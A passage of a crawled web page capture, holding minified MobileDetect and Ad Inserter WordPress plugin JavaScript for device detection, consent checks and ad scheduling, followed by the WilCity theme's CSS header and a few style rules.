]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hamarivirasat.com/wp-content/themes/wilcity/style.css?ver=1.2.5.1
body_size: 643
content:
/*
 * Theme Name: WilCity
 * Theme URI: https://wilcity.com
 * Author: wiloke
 * Author URI: https://wiloke.com
 * Description: Listing WordPress Theme
 * Version: 1.2.5.1
 * Text Domain: wilcity
 * License: GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 * Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
 */

@media(min-width: 1201px) {
    .container-fullwidth .container {
        max-width: 1760px !important;
    }
}

.wil-header-btn-wrapper{
  position: absolute;
  bottom: 20px;
  right: 10px;
}

.wil-verified::after{
  content: "\f00c" !important;
  font: normal normal normal 16px/1 "FontAwesome" !important;
}


/* LISTING CARD */
.listing_module__2EnGq {
  border: 1px solid #f5f5f7;
}
.listing_module__2EnGq:after {
  display: none;
}

/* HEADER LIGHT BORDER BOTTOM */
